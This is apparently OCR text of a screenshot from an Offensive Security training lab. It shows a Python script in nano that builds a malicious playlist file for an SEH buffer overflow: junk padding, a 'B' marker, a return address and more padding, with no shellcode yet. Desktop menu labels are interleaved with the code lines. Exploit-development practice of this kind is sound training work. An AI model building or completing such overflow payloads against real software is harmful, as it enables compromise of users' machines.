 Applications
P
File Edit View VM Tabs Help
Home
OffsecVM-2016.2-i686
Windows 7
root@kali: ~
File Edit View Search Terminal Help
nano 2.6.3 File: dvdx.py Modified
#!/usr/bin/python -w
filename="playlist3.plf"
Documents
buffer ="A"*608 + "B" *4 + "\x19\x76\x61\x61" + "D" * 1384
Downloads
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
Pictures
Videos
Trash
Floppy Disk
+ Other Locations
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo
selected (2.0 kB